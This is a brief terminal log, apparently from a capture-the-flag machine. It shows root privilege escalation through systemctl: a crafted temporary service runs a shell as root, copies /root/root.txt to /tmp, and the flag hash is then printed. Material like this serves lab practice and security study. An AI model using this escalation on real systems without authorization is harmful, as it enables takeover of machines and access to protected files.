 $ TF=$(mktemp).service
$ echo '[Service]
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.lWu6HU1nzy.service to /tmp/tmp.lWu6
HU1nzy.service.
$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.lWu6HU1nzy
service to /tmp/tmp.lWu6HU1nzy.service.
$ cat /tmp/output
a58ff8579f0a9270368d33a9966c7fd5